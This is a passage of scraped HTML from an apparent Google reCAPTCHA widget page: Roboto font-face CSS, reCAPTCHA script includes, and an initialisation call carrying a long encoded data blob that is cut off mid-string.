  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zKtmrMRL8nmDfmPMB1RPbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zKtmrMRL8nmDfmPMB1RPbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zKtmrMRL8nmDfmPMB1RPbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw7XDuMK6wrJrCDjDvxDDjsKFwpRVwo4lw6VVwr8iwpsgaBDCtRFxZjcqGsKKTErDqMO3KWzCm3MbGGRyw44kwprCoiEPwrIUERvCnzVhw6DDuTVmw4jDrVHDjxc8PsOnw5/DhmU/wrDDpG9Nw7BVJcKTcsKkc8KUD8KQM8KfHmVsw7NXw6bDkwksPCAQwpzCtsKpOD5dwq3Dq0gTwqk5w5bCkDPCsx3CkBjDicORWsK7w7NawowMw7g+C8OqwqXCskMcYsO6WnrDg0XDjMOify/DvCdPcHpzTcKqLgsLwrUAwqDDpkV3w7vDscKRw6zCmicYCMK4wpzDtMO5wqlXwoA/EG46bT7CpAvDkzHDq3TCmMKEEcKpwoHDrSLChFAdw50EA8KuOWrCnsKcw7LCtMKlMMKTYzRuwrlNwpI6w61Uwo8fQcK/Ix03DhplaMO1FUbCgsK1w7pdwrfDlx56w4giwp0TwpN1fHJPHWspIcOKfBPCsHvDj8OeVXlbwrPDmcO3w7UFwrjDoXUbQTc3w7/Cn8KlFMOkPsKHw4J5Q3XCpA3Clkxdwqx6EMKYw47DvsKvEcKnSkXDs8OOScOuNMKBFXzCscOvw6jClxbDqQVvwogoasKFwroAw6HCrMO5CRDCvcOgwoEBDjZEw6EEdg1Aw7l1dcOXwq7DocOsa2ofCg7Dv8KAw5nDhGTCo8OeWsKTAn/DvMKCCVDCuDJ2JSVdb8KTwr/DssK/[base64]/JsKbRG5Vw7nDvzQHKsKMwpkBwqBAw4xqMQ0hXMKlw6ZZGy18w5p1w6TDmn4QVsO2dR8KJHzCol3DvDNkwpNhw4bDlcOGP8KIYndAesOeLMO8wrYlwqN/[base64]/ClMOkVADDuQvCqcK/S8OKeXpUwrjDlRfCrSotfMO8w4x+SsOKSglQwqINZMOqTMKeU8OiIVAQwpMuwoTDm8OBw6TDpcOmwoQfwq7Dh8KpacKKSsOILVTCkkTDt0nCiGgTwqHDp8Orw6VRwpzCnsKCA8Ogwo4ow4DCuMKaw5/[base64]/[base64]/DpQXDqnQzS8O+w4gMw7bCg3xjMTzDtcKEw5QXKMKXw73Dh8OvfcOKwpwuVTnCvWzDhzRRw6bCh3NxdcKCMG/[base64]/blLDu8OOUsOFwocGZsKzTXFfSSbDpcKeccK2wpXCtcO4WWvCrgnDm1PCqRRPbcOlIcO6wrjDjcOfwq5GwoliaEpxHsO8wr8nCMO/XwXCrcK+UGfDsg81cUpnenzCkMKqwq4hIxvCu8KnVX/DuirCtcKlw5txDMOQwqvCscKOYsOxP1jCjcK8wr8Pw4fCtcOOw5fDnHLCkE0Pw6kywoAhw6nCgsKZwovDmcO2TsKDEsO6w7ZmwpbDm8KEwqVsw47CjCV8PMK5UcOqRlPCkcKaE3LDkMOIw4orwpZTwpYxK8OvaMKVw4U6w5jCl1fDvsOwwojChMOJFjRew6o/QcKNVsKqW8OATMOvcDrDsgAzwovDvsO/wrHCnHBuYsKDc2toU8ODw6RVwqRUDUPDmxRVw4Rlw63ClcONw5ImFcKTwrrCs8OTd0TCv8Kdwp0hw5pMwp8VMsKSwq50w4VOV1/DrTHDqMKNw5Erwp0jw6HCvMO8LsK/UFnDoMKDFcOdG0jCrMKKHwjDt3RfOR7DvV7DiFcYYcOIFsK8w77Dv8K0fcKvwr80w6sLT24Iw5Vlw7TCpcO3XsOcw5Ikwoo9OMKBwp3CqcOtwo8gOMKgw4dAwrPCk0PCgMO3w67Ch8KDwphWKMKoSsKQw6zDnAfCiMK9wo0/[base64]/dwjDgsKrwqDDn8OIwrPCs8KwbsKDIcOlcsK6bMKIwp4HMsKKam8Nwp/DlSnDvsOIfcKIw4UCW8KmHcOFwqMCw5MLwovCmsK1XS7DvhrCsBAVw7TCsVXCqcKgRsOHwq0iSMKdLxNPw508esOuCh9cbWFCwq/Ck8KMw6DCmVwpW8OYwo5vO2zDkUAJRsOvX8KOwo1iw6NMw7JCwrnCqsKONMOdCMKawoXDpFrCilIRwpXCncKCDcOoY8OgdcOFTcOBK8KaTMO/IzJ8QsOmJg5dGkIowqBlKcKHwo3CtMO5wpDCsBDDmBTDnsOxTMKaTSlywpUWTzBQP8KywqBXM8ObworCqMOmYQQ4ecONw6rCtWJHw5jDg0PCuHEvw45ySy4ew7jCqGMeWD/[base64]/CgMO8EMOew6nDoHhAwoEQGsKRwpRAfSLCq8OBQsKPwp8awqlYcFk/OsOYw4fDocOYdMOmAcOUw4zCsDsmw7DCpcKMOsKdMTPDn3A8wpPDucKmwonDsMKuw7xAH8O6w4RGB8K/[base64]/DoCsxdUp6JT4BwrRvwoYDwpd1wpFQDgXCnjDCqcKywqM/w719w4XCsxsaw4TCiTrDhsKaw6jClXjDhQnChMOtHyVHJcOFw7p4wrjCt8OUwo4rwqRWw7YpYMONwoXDrMKSOWbCk8OlwpE1w4bDixpZw7PClcKYLEYbcU/CtiFrXMOdWUjCoMKRwq/[base64]/[base64]/[base64]/[base64]/CrCzDu8ORCMO/wozDhCzCjlXCty8ed8OtQHTDnMKqRMOtwrN4wpzCrhLCjsKnwrVcw59jwojCi1hWFsK6DG55wq9uw7VDwpTClDB3dMK3w6AUw63DpMO3w53CtAglDivDqsKUwpx+w47Cii98U8O+AMOcw7Zcw7MAWArDpMO/wpHDoT9mw6nCnUA/w6jDjFJ6wp/DiV1fwoxkKzTCjkrDnMKUwofCgsKDw6l2w5jCgsKgYFjDu8KSLsK5wotwwowsw4bCiRAGwqU3woHDsCB8w5PDvcO3wr8fRCDCqF8Bw5HDklzDkn3DrcOeLcKCbcK7wqrDosKdwq/[base64]/DjSzDhMKAw7TDuMOlwrfDrnpALAgowpQdVGrDlsKQw64Iw4wow7Q4wqrDocKDITotw4xYw5rChE7DjMO+IMOJCcKnwoLDicOVMEYZwo9MTzQgWsKSw77CuBHCi8KtwoMgccKJDhsdw4rCowbDvTLCpn/DksOkwpZzU8OjwqbCscKobMKMwqNMwrLCjm/[base64]/DrBNdw6vDqkxFbHdcWMKrw5kxPsKWO8OHWMODJcOQZ3UlwqRfEB/DrcOXwrPDk07CulNUw5JFM8OzBsKPw7HCq1tGWMOZwprCsyIyw5zCicOwwqNXw4XCkMKHOTfCicOrXH0gw5TCjMKZw5U3wrgXw4/DhCJTwo3Cmn9hw7/CocOlAcKFwp03YcOjwod0w5Rsw4LDvsOUwpRkHMOFwrjCmMKHw78vwozCicOOwp/DjEnCoWAFGV7CmGNycG1sLcOIIsOZw742w4Blw6bDiUg3w6sZw43CmQDCmsKCw6fDuMOuDMK0w5dWwqpkB0l6Q8OUw7lDw6jDo8OOw63CrVTDvsOqTTkFTMKANxxBeTM2TkDDrzgOw6PCrmgPJ8OQEsOWwpzCom/[base64]/DhMKtchdrwoB7w6oZwpvDskHDnAPCl8OKw53DmcK5byFcd8O1wpnDhjTDtwRJOsO6McOEw7skJsOtwr7CgcKAw6DCrcO3FFYGWh7DikPCgcKMwqLCkThMw4PCjMObEnXCgMKNesO3PsOgwojDlinCljRtcCrCiWkGwpnDgi9iYMKlF8KmcybDjELDlUAXT8O/EcOjwonDg30tw4XCt8K1w6ZqAybDhmRMFxfDvi8Xwo7DlFPChmvCkigOwoc1wp7Ch2BLJkYKcsKfYmMoT8OUwpkLwp8dw48UwronMBHDjjN8P8OkUMKjw7rCrMOuw6TCqUcQfsOcw5gQcsO/[base64]/CvcK+TQRlJHA7G8O/w5zDlMOzwobDjHYmw74rRXDCksOqLVDDncK3wr4ZNcOiwo3CjAITQsKlBF3DtSjCgsKDdTBWw4dNQ2/DkQkLwoPCpDDCg0BDw79/[base64]/CjQnDuDBaw7BdHGDCncOnGMKge8OCXMO+U8KHwrwvRQbChATDjcOZGMKaw67DtwvCmGUsw4/CicOKwr7Ci8KRJyDDmsOzwr5OGB/Ck8K7B1NkF37Dm8KVEAoQd8KMe8K3RcK4w4/DtcOgQsOpIMOwwpkvVkjCsMOGwrLCksOQw78gwp7Cox1QJ8O/FQLCmcOIay4IwooSwp8PCMK8w786w50IwoPCmlnDlcK+WMKkwo5Zwqc/[base64]/W8Ozwr3CksKXw5jDiMKnDsOEGsKYw6fDkMONw6XCrlnCmEgbw6DCvyHClVABw7vDrhVSwrbDn14uwrjCimHCokTDvMKPQMOWHMK4Z8KVw40twobDqXHCtMK3w5hXw5sYHCcTwrt1T3d/w4o/wpVUw5xjw4DCkcOHVsOYwpTDtMKOMMOqA29wMcKiNBfDuUbDgxXCo8KjKcOFHcKjwpc8w4zCjEbCuMOswpnDksOjaGpLwrMzwoPDn8Klw4cLNEQHe8KkXg7Cq8O6R07DlMKiTcKYdXLDgHUpHsKQw5LCuDfDoMOyb10Bw5VEwpk/[base64]/[base64]/DomTDi8KUw4BrwoLCqSRgw4XDuMOhFWcmw7/[base64]/[base64]/CuMKHw7LChkrDqMK4wrUEf3tTJX4pwpnDtcOFIRDDgwg7fsOaw7Igw5Mbw6NTIUzCnsOxP0DCs8KVI8OQwrDDuBdJw4nCmVNjwpVUworDuCHDgMOpwq9yC8KmwqbDtMOxw7LCgMK5w4BxAh/DtCZGLcOowoDCucK+w4/DrcKKw6rDl8KiLsOFZGbCs8O+woASBEdzLcOBIy/CvcKQwpTCnsOFcMKiwpfDlWHDlMOXwozDnUgnw73Co8KleMO+ZsOXfXI0S8O1VwssdQzClzZRw7JnfB9iUcKLw5jCml/DtXnDs8OfG8KMTMOvwrnDvsKdwrbCjw8sw5JTwqswTXg3wpXDpMK0Ik8ySMOLwp9YQ8Khwp7CrizChsKNFMKVcMKRUcKTX8KAw51Swp9lw4ENw7shwrEMbzTDgw7CqFFFw60Dw6YHPRLDisKGwoDChsOSEmnDgS/[base64]/CksO5I2tywrDCocKUwpHCnHPDqHbChcOswrXDpMKVw5AUwpjDksOew5zCqyNqEMK2wpbDssO5w4cqZcO/w6TCm8OQwogVDsO7PxPCqVU0wqnCusORJGTDpSQEw4NXYWBkUXvChsOwBjYrw6Nxwpw6QANJeGkew4PDssKswplzwpQFDnInUcKlPQpcGcKjwozCucKnRMOvScO0w5LCmcKwJ8ODFMK7w4wRwpE1wo7Cn8KKw68/wpE5w7vDl8KdC8KrH8KFfxzDmsKOw7INJkfDvMOGAS7CvRrCsDHCrC0SLCjCsRrCnjR1JBV/RcOTN8OOw4BFEVPCiT1ZB8KAeBtgwoUawrDDlsO4LMKiwoHCjcKCw75kw71FOcOAMmHDq8KdasO4w4LDsi7Ci8O/wrsRCsOqEjvCgsOyOTx/DMKyw4HChwXCn8O7GlwBwp/Dj0DCjsO8wrPDjcOOeTnDqcKswo/Co2zDp08Bw6XDt8KQwqU8w4obwrLCo8O/wrfDsFvDqsKYwonDjlJ0wrVkw7cpw6zDnMK6asKOw7oRJMOdccK1CBLCh8ONwq0Mw6PCgxjChjAZXQHDizsEwp3DkyM0aSzCmRfCusOIZcKOwpEaUR/Dl8K1aVUWw7bCr8OYw7HClsKfXsOBwrFDHkXCmsOJMVhhw5bCgG7DlsKmw7LDhD/[base64]/DlsODbUNKw5FgQcOuNMOUcQsKw7EmaMO+wpTCmMK6UTbCiMKFKC8+w4MIYSZAcMKLwoDCnRtWHMOcwq/CssKxw6HDkg7Cj8Oow5PDrcKOdcOCw4DCrcOBFsKFwp3Dl8ORw6YCb8Otwro5w4TCrgIbw6w8w5VPwpdkX1bCtTkPwqwISMOFNcOxfcKvwrVsSMKkA8KOwp/[base64]/Dt8Okw4HDtgzDqsOyw6FGwqTDowJELkk6BXxVw5sAw4nChT/ClgXCq0Vlw7VHdmwSZR/DqsO3OsOYwr0NKSh1fQvDscKLb2Zta2EsTsOXd8OMAzZ9HSLCicOaF8KJalk/[base64]/w6HCmsK7bsKqUEJqYMOMwoJWTlDCnsK+wpzCsXjCu8OSw5bDtcKZTklRZ0/CgRHCsMK4MCbDowXDjzTDlsOOw5F7woFUw4XCisKowrPCtsKtYTzCrMKAw49SJwIswoMtO8O1EsKvDcKuwrd9wrPDscO4w7pDdcKnworDjTkHwr/[base64]/CrH7Cnz/DukbDjMOeRSs6w7jCqHTDi10qNzvCkcOnHcOkwqHCssKiCMOUw7LDhcKvw5dPQXQ7SVELSh4owoTDuMOywojDnzAEYQgnwq7CmRlrU8OrYUR+dcObKFM9eH/CgsKlwo4MKWrDimDDnnHCmsKMXsOFw48+VsO8w7LDn0/[base64]/[base64]/Dq8OgM0A9woNJwp1DMcKNTWPCvljCoytAw5HCvMKiIsKKanptwot2wr7ChDc0dzksAihOwp7CqsOTBcOqwoLDjsKnACl6D3VJS2bDgTDCn8Ohf3/Dl8OUEsKoY8Ofw6s8w4wKwrDCqH5jAsKWw7IvUsOCwoPCrcOwPcKyWU3DvsO/IUzChMK/A8OQw7fCkWTCiMOlwoPDrVjCkxDCvV/DpmoLwqQRwoUyV8Khw6UAdjMiw77DonzCsMKWOsOtQ23DpcKBwqrCnW8Owrl1RsOyw7EEw6paIMKIVcOXwpJMGm1ZI8OXw6htd8Kww6LCpcO0CsK1NsOOwr3CkjMaHQ1Vw45TWQXDkQDDkTBNwoLDuWpsVMOlw5/Dn8OHwpRWw4vCp3ADMMK1QMOAwpIRw7PCocO/wrDCsMOlw4XCpcKOMWDDkAQlesOGJg1Kc8OsEsKIworDvMOsYw/CvlHDnSLCkk4VwpMRwosbIMOLwrbDpl0IOAFnw4M1HgxAwp7Dmkppw7J7woV3wr5tJsOBe0IuwrbDslnCr8O/wpjCi8OVwqdhICzCqGkZw43CocOxwp0Jwr0AwqzDvErCmkDDnMOBSsK4wosdeCtpecO7bsKBTiFlXENZd8OgP8ONcsORw7F2CQNwwqnCj8OHa8OWW8OMw4/CtMKxw67DiFPDjVQObsOcfMKGPcOZJsKBGMKJw7kYwqNxwrPDo8OyTxpnUsKHw5bCkF7DpWd/GcOhDGdeEUXDrzwfN0TCiQXDvsOiworCkGY6w5bCo3lTH3MjUsKvwrE2w5UHw5N2PzTCjHYqw45IY37DuybDqjHDgsOZw7bCpS9GIcOswq/[base64]/DhcONQzFlZsOXwofDkn4Ewp1EXMOWw7XDhcKNwojChxrChnF2JHcMfsOPGsK0RMKTbsKuwqNyw7Vhw7kLasOgw41LBMKeUnRfVcK7w4krw5DCsVA7XxcVw4R1wq/DtzJ6wq/CosOSUDJBXcKuHwjCjTDDt8OQXcOGJhfDs0nCicOKR8K3wp4UwrTCvMK0d1XDqsOvDWtVwpovcCTDqAvChgTChgLCuTYzwrIEw7dnwpI8w6cxw4LCt8KsTcK5dsKTwofCmsK6wrt/[base64]/CgEnClMOieXU7BsK2NwdIJ2rCrVdhCcK1w7QiScKsdEXCpwkjai3DoMOmw4DDqsOJw4LDn07Ds8KSIG3CiMORw6XDocKMwoJcA1lHw4xbf8OCwphvw5FtMcKAc23DkcKRw73CncOPwo/CiFZPw4wMYsOvw53DvBrCusKzT8Oqwp1+w4Mmwp8Dwo1cXHXDnFEmw4QsdMKIw59HOMO0RMO8MBdrw4LDtCrCs2vCnUrDuTLCiHDDtk4rFgjCpUnDomUaVMOqwq4NwoZRwqAPwpFSw7lNesO0DAfDjWhVB8KRwqcOWhdYwoIDLsKOw7pgw5TCksK/woUbUMOPw7hdHsKlwoPCs8Kgw4LCqCdywo3CqzZgFsKGM8K3HcKqw5MewoMgw5h3VVnCpsOmCnLCiMO2IVNDw53DgzMbcy3Ch8OVw6wAwrQ1MhFxbMOMwpvDlWPDmcO/a8KMQcKHBsO8ZH/CocOtw77Dji0lw47DssKJwobDlANdwqzCksKjwpFmw7dPw5DDlkYcFGbClsO6RsOQw6cHw5HDmy/CjVAFw74qw47CsQ3DvypIUcOpE2rDqcKpAQnCpS4XCcK+wrnDhcKQXMKuHEtuw7NSP8O6w7bCmsKsw6DCiMKvWC0cwrXCgRlUIMK7w7XCsg0ZFynDusKxwoExw47DhQZtC8Kvw7jCjT7Dsx0VwpnCgMOSw5bCtcKywrlRfsO7Jw8/e8O+YV9hNQRfw6vDqSZiwrdQwqRCw4zDjzxlw4bCkwozw4dow55UBSnDt8KAw6hlw4FpYjp+w7A6w6zCpMKSZDcMEn/DrGjCiMKNwojDjiYWw4w/w5jDqz/DncKQw5fCunFqw4h4w44BcsKpwqTDvAXDgEA6YF1Zwr7CpGTDvSrChC1Gwq/Cl3TChUUzwqkMw6fDvQfCtcKpdMKLwp/DuMOCw5c4FRJ2w7VMF8K9wrPCoHPCosKFw6wSwovCscK1w5fDuwNvwqfDswhEFsOWMSNcwrPDjsOiw6/DnWlefcK9E8OWw5wAdMOoGE9uwokIZsOHw5Vxw51Gw7rDtWIFw43CgsO6w7rCkcKxGEkPVMKzK0jCqzPDtwlGw6XCpsKpwrXCuQfDi8K8IS7DucKGwqnClsOydzPCpnTCtXEnwo/Dp8K/fcKJeMKjw6MbwpbChsOPwoIVwrvCj8Kbw6PDjzTCphJcUMO5w541GC/Dk8K0w4nCu8K3wo7CqVTDssO9wofCv1TDo8Opw5HDpMKYw4twSgMSOsKYwqdZwqQnc8OGI2g9HcKvLVDDscKKN8Knw6jClATCpjtyG215wpjCinIOYU/[base64]/[base64]/Cg8OwHxLDisOAw7DDrgnDnMOfw55/[base64]/[base64]/ColJmKcKPw4dywqzCsMK5ecKuARLCmy/CkhvDkmAFQcKKfFbCucKvwohMwpcbb8KEwrTCjh/DicOMBGjCsH49KMK4RcKeOj7Dmx/CqmXDv31ucMK9w6/DsjBsTmJ1dgV9GEF3w5JgWRLCgHfDj8K9wq7CqUAhMAHCvAoKGFnCrcO0w7YhQsKlR1o3w6FSbDIiw43Ci8Ohwr/CliUEwqpMcAUIwqx+w4nCqTxwwrlaPcKewoPCu8KSw686w7JBLcOEwqbDv8KQNcOgwrDDgHHDmSzCksOHwpXDojcZGTVvwqHDuCTDqcKsLS/CvSdMw5vCoQbCpTYRw4RLwobDl8O9wpt1wqjChSfDh8OWwoEXFhA6wpcrL8KRw7PCpVzDgE/DiS/Cs8OkwqZGwofDgcOlwpTCsydIRcOMwoPDhMKdwrIbImDDicO0wpk1UsK6w6vCrMO5w6DDocKGw5PDnzTDq8Kswpd7w4Q+w5gWL8OqV8OMwotwKsOdw6rDl8Osw7U3ER0RPh7CqG7CgBPDn0/CtVUXVcKZbcORJcK7YzFew5oSJxjCkCvCmMOgbMKpw6zCtUdMwqJqG8O4BsOcwrpJT8OHT8KUAXZlw5FfYQptfsOyw4HDqzrCrD9Xw5vDgMK2W8KZwofDgj/DusKpPMKgSiZSScOQDg9Swr8WwqMkw5Ivw7E7w5xRWMORwo4Ew5vDu8O6wr09wqzDkVYjf8KVfcOlPcKQwoDDl3AvacKybMKEHFLDlkPDkXPDhUZITXHCtz8bwo3DinvChGIZU8K/[base64]/w4nCk8Ktw4nDrsK4D8OUwqFRWcKGVsOiw6HCjWoOGUTCr3zDgmzDrMKnw4vDqsO4wohhw6YXZAbDkCPCpVnCsD7DqMOcw5MqSsKUwqhgYcKXaMOsB8O/[base64]/dy7CrCMGw4nDi8Krw6/DlVzDkCPChsO9w6UUw5zDnkFkHcOFwrV8woXCsArDrUfDg8Kow6zDmibCjMOdw4DDgUHDisK6wrfCqsOaw6DDs38IBcOPw4cFw7vCscOMcUPCl8OgZ1XDsQfDlz4twq/DrAXCrFHDsMKIC1zCicKAwoE0e8KTSwcwJQLDlX8twr5zAgDDpWzDjMOmwqcPwqJBw6FLNcOxwpNlGMKJwrAmdBo+w5DDmMK6PMOrVmQgwrFsGsKTwqhWYkpMw6DCm8KhwoMiEmzChMKCRMKCwp/Ci8OSw5/DqCbDtcOkOn7CqUjCvFPCnjt8cMOyw4fCqxzCrCcfaiTDizc/w6HDoMOVBHg3w4pZwootw6LDosOUwqoEwr02w7HDrMKOC8OJcsKwF8KzwqPCgsKJwrkNW8OyRXtyw57Dt8KLakddOHI4V1p4wqfCk3kPQw1AUjjCgivDnBHClikewqzDrx8Rw47CqQ/DhcOaw5w6TQ4bPsKbIFvDl8OjwpAvRi/CoVAMwp/DjsK/ecOrJwzDtwocwr06wqk/C8O/HsKJwrjCksOQw4AiMiFDL2/DjBvDhAXDgMOMw6AKRMKLwofDt1MVM2DDvULDpsOGw77DpW8kw4nCmMOAGMOSBn0Kw5LDlG0hwqhDdMOgwrnDsy7CgcKNw4AcEsKCwpfCgDLDiTDDjcOEKCw6wp4vM3VoH8KFwr0GNgzCucKdwqoWw4/Dg8KsGhwpwr48wpzDocK6LVEFK8OUDXVHw74Kwo3DoksFHcKLw6UPLG5fW0ZCPBsqw4AXWMOyPsOcQinCmMO2dl/DhV3Ck8K3ZMOWDFwLZ8OAw7t5fMKaSRjDkMOoL8KJw5sMwrozHHHDo8OtUMKaaXrCucKtw7smw4xOw6fCicOmw71UZG8RE8KPw4cXM8O1wrUzwoRJw4lvL8KcB17CjcOWCcKldsOEZjTCh8OFwrXCqsOmfQtYw6bDn3w2BgrCpBPDhBobw7TDny/CkgQAcGDDlGlSwoXDhsOww7bDhAoiw7rDm8ONw5TCtAwdFcKpwqBtwrVkKsOdAxfCtMOTEcKfDRjCsMKwwpsUwq1AOsKLwo/CsQAEw6fDhMOnCCrChzQ8w7VMw4fCusO1w6E1wqLCtngQwoEUw7kUSFTCssK7K8OvNMOoBsKgfMKxO1tVQjtxVF7CpcO7woHCk3pPwoNkwq3DlsOMcsKjwqPDtTcDwp1fVFvDpX/[base64]/woU0woLCpx8Cwo8ab33Djkosw6MvN0rCvcKiah1ZYm7CrMOrQAzDnzPDhTMnVxRjwp/DtU/[base64]/[base64]/DnjTCklHCu3x+UcKZw6BNJyQVwodabw/CuAE2RcKUw6jCn0RvwonCtCnChsOLwpDDujDDt8OyJ8ORw5DCjC7DjsKLwqTCqUPCswN9wpAZwr8rJ0nCn8OCw7/[base64]/CphDDs8KmwotPW3vCu8KuwrTCqhxMIcKCw5HDksK9aHHDicOpwpp/AUlRw7UTw7zCmcORLsKWw5nCn8K1w74Dw7Ncw6Uvw4rDn8O3RMOlbnnCrcKHbHEOb1vCvyBhTSbCqcKCV8OswpMMw5BGw6Rfw5TDusK1wpw5w7rDosKnwo87wrDDo8KDwpwdNsOeCMO4ecOWDHZdIyHCpcKzBsK7w4/DnMKRw6rCi2Aww5LCg2YKE2bCtHLDqVvCusOeBxPChsKOSCIRw6TCm8KqwrJHacKgw5QFw5UEwpoWGXxtdcK0woBWwp7Cp2zDq8KJXA/CrG7Dm8K7wrNjW2RSPzzCp8O7KsKTQ8KKCMOxw7wxw6bDpMO+D8KNwrsCCcKKRy/[base64]/CqDYcw5FVXAV4SmgEwp1/[base64]/[base64]/SMOOPcOzwqjDpcOzamhfwoLColfDmsOGFMOowpHChx/CsDUoYMOGCy9NI8KZw4xRw4BHwqnCjcO2bSNXw6PDm3TDiMKlWAFQw4PCqCLCh8OVwrTDj3/CgEU2AGPCmSJ2XcOsw73Ctw3CtMOsGhvCpDhCJkkBScKgRT/[base64]/DlmluYGnDlXnDo2p/PyYwUcKPwoJHE8OxwrDCn8OuHsOgw7vDlsOEKTMILAvDpMKow6c+ZgHCoHQxIX0qM8O4NwjCkcKHw6UGURF/[base64]/E1vCjFsCw7lqMDHDlELChcKpw5nCimosEgrDkyodR8Odwq15EDhnC3hAUHpoMW7DomfCiMKuKCjDjxHDshnCoxjDvijDgj3DvRnDnMOuVsKmF1DDlsODYk4BPANYZhPClmJ1ZxdVZcKkw7fDvsOpRMKTZsOSEsKCeXIrZGw/w6DChsO2I15dwo/Du0PDv8OIw6XDmnjCpFwRw5pmwqQFJMOywqjDv0Z0w5fDmj3DhMKzK8Ouw64SIMK3VAg5C8K4w4dHwrTDgRnDg8OPw5nDrMKkwqodw4zCkVXDtMKfF8KAw6LCtsO8w4PChHzCuUJPSWrCrQMkw4YMw6XCuRXDq8Kgw7LDjB8EccKvw7/DhcOuIsOewrgTw4XDncKQw6vCjsOsw7TDg8OmB0Y+bWBcw7lzA8K5HcK6R1daZG8Pw4fDscO/wqojwqPDtTFRwogbwqfDonPCiAhqwojDhgzCoMKhWi5EfhnCusKAecO5wq0eV8KUwq3DuxXCvMKsDcOhKCTDqyNfw4jCoXrCrGUdb8OLw7LDuAPCicKvP8KiZS86BMOYwrsvPmjDmizCo2syMsOYTcK5wo7DqB7CqsOxRhrCtg3Cgl1lf8Oaw5TDgw3CjxXDk1/DvE/DlULCvhR3XwrCgcKgXsO8woPClsOmRiAGwrHCjsOFwqltWxYPAsKLwp1qIsOew7Vuw6nCo8KmHVs4wrjCti8Pw4LDnFNpwr0Wwod3MXDCjcOlwqnCrcOPfQTCu33CmcK1IcKowrFrQnTDuVLDpkNbMMO8w4xZacKRKSLDjlnCtD9/[base64]/DqcKnw7TDoQhUwpQeKxIHw7IZQMKUZcOdw5BGPQNGwq9tFSXCvWBMbMOxUTUsUsO7w4/CiiZKe8KFdsK+S8OCBjbDsVnDt8Ohwp3Ci8KWworDocK7Z8OZwqQlbMKtw68/wpfCuiZRwqhww67DryDCqH0NJMOEF8OCTidpw5IDZcKCT8OsdwYrIFvDizjDog7CtQDDu8OES8OYwoDDpBdcwo4iWcKOUQjCo8OWw6NeZHBPw5cxw71vQsOcwpoQJE/Dljk7woEwwos6VT84w6TDhcOsdHLCtizCncKMecKnKMKKPSg7c8KrwpPCmsKpwpZYW8K1w590IRY1bSPDrcKrwqY7wqwwbsK/w4YfFWljIRvDiSdswpLCvMKEw5vCi0t0w5IabDvCucKCeFlNwpPCgsKcSjttLj/CqcOow5J1w63DrMOjV145wrMZSsOLRsOncxjDincJw5RzwqvDgsKiM8KbTCgcw6/Ci15Bw7nDqsOQw4LCpkEFVQ/DisKEw5V9KFB0JMKTOl52w6BTwpgle3XDhsO9H8ObwoV9wq94wqY9w4lmwrkFw43Co3bCvGsuHsOlGTsRfcOACcOgFAHCoxsjCUF+FQUNCcKcwo9Ew5MAwoPDusOYOsKDBMO/w4LCocOlcE3DgsKvwrjDjwwKwpFuw6/[base64]/wrbCqg/CrHvDlV92w7bCqy3Ci8KswoDDkifDhMK7woYEw5hdw6Umw4wVMwPCkDvDonUXwobChwZ2BsOCw78Uw49+FMKrw5rClcOEAsKRwrHDpDHCmT3Cug7DvcK6DRVkwrx9aVIDwpjDlisaBC/DgcKaG8KJFBLDp8OwVMKuWcO8XQbDjBHCk8Kgb392cMKPYsKfwrfDqD/DvGpDwrfDi8OdX8Osw5PChGrCicONw7rDtsKvIcOywovDhhtPw49IBsKFw7LDqnJHcnXDjiVMw7LCjsK/T8OGw5LDhsKLO8K7w6V6QcOudcKiLMK7DUw5wpZlwpN/[base64]/[base64]/CmsOnI1jCjMOew47DlkfCrMOVw4LDiURew67ClsOYBAc8wqczw74ZDBHDvgJ4McOGw6dhwpHDoR01woxAWsKeZcKDwoPCosKYwpXCqG1+woRrwofDlcOcwpDDnXzDhsOAOMKNwqDCvHdReEUWH1TCkcK3wps2w4hKwr9mAcKTPMO1woDDpivDiB1Uw7QIJk/DqMOXwolsJhlSK8KXw4g0fcO2E0Qnw7hGw554BD/DmsOiw4/CrsOsOAxcw7XClcKDwpbDgzrDvGT